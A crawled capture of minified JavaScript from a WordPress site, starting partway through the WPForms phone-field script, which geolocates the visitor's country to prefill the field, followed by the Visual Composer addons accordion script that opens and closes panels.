i;return""},mapLanguageToIso(t){return{ar:"ar-SA",bg:"bg-BG",ca:"ca-ES",cs:"cs-CZ",da:"da-DK",de:"de-DE",el:"el-GR",en:"en-US",es:"es-ES",fi:"fi-FI",fr:"fr-FR",he:"he-IL",hi:"hi-IN",hr:"hr-HR",hu:"hu-HU",id:"id-ID",it:"it-IT",ja:"ja-JP",ko:"ko-KR",lt:"lt-LT",lv:"lv-LV",ms:"ms-MY",nl:"nl-NL",no:"nb-NO",pl:"pl-PL",pt:"pt-PT",ro:"ro-RO",ru:"ru-RU",sk:"sk-SK",sl:"sl-SI",sr:"sr-RS",sv:"sv-SE",th:"th-TH",tr:"tr-TR",uk:"uk-UA",vi:"vi-VN",zh:"zh-CN"}[t]||t},currentIpToCountry(n){if(wpforms_settings.country)n(wpforms_settings.country);else{let e=function(){o.get("https://ipapi.co/jsonp",function(){},"jsonp").always(function(t){let e=t?.country?t.country:"";e||(t=a.getFirstBrowserLanguage(),e=-1<t.indexOf("-")?t.split("-").pop():""),n(e)})};o.get("https://geo.wpforms.com/v3/geolocate/json").done(function(t){t&&t.country_iso?n(t.country_iso):e()}).fail(function(){e()})}}};return a})(document,window,jQuery),window.WPFormsPhoneField.init();

--- FILE ---
content_type: text/javascript
request_url: https://lumiceuticals.com/wp-content/plugins/addons-for-visual-composer/includes/addons/accordion/js/accordion.min.js?ver=3.8.1
body_size: 378
content:
jQuery(function($){if($(".lvca-accordion").length){$(".lvca-accordion").each(function(){var accordion=$(this);new LVCA_Accordion(accordion)})}});var LVCA_Accordion=function(accordion){this.panels=accordion.find(".lvca-panel");this.toggle=false;this.expanded=false;if(accordion.data("toggle")==true)this.toggle=true;if(accordion.data("expanded")==true)this.expanded=true;this.current=null;this.initEvents()};LVCA_Accordion.prototype.show=function(panel){if(this.toggle){if(panel.hasClass("lvca-active")){this.close(panel)}else{this.open(panel)}}else{if(panel.hasClass("lvca-active")){this.close(panel);this.current=null}else{this.close(this.current);this.open(panel);this.current=panel}}};LVCA_Accordion.prototype.close=function(panel){if(panel!==null){panel.children(".lvca-panel-content").slideUp(300);panel.removeClass("lvca-active")}};LVCA_Accordion.prototype.open=function(panel){if(panel!==null){panel.children(".lvca-panel-content").slideDown(300);panel.addClass("lvca-active")}};LVCA_Accordion.prototype.initEvents=function(){var self=this;if(this.expanded&&this.toggle){this.panels.each(function(){var panel=jQuery(this);self.show(panel)})}this.panels.find(".lvca-panel-title").click(function(event){event.preventDefault();var $panel=jQuery(this).parent();if(!$panel.hasClass("lvca-active")){var target=$panel.attr("id");history.pushState?history.pushState(null,null,"#"+target):window.location.hash="#"+target}else{var target=$panel.attr("id");if(window.location.hash=="#"+target)history.pushState?history.pushState(null,null,"#"):window.location.hash="#"}self.show($panel)})};